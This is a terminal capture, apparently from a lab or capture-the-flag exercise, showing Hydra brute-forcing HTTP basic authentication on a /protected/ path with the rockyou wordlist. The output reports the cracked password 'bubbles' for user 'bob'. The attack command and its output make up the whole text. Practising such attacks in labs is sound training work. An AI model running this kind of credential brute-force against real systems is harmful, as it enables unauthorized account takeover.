 ┌──(eduardo㉿hmstudent)-[~]
└─$ hydra -l bob  -P /usr/share/wordlists/rockyou.txt  10.10.234.43  http-get /protected/ -t 64
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-09 21:55:42
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries
 per task
[DATA] attacking http-get://10.10.234.43:80/protected/
[80][http-get] host: 10.10.234.43   login: bob   password: bubbles
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-09 21:55:45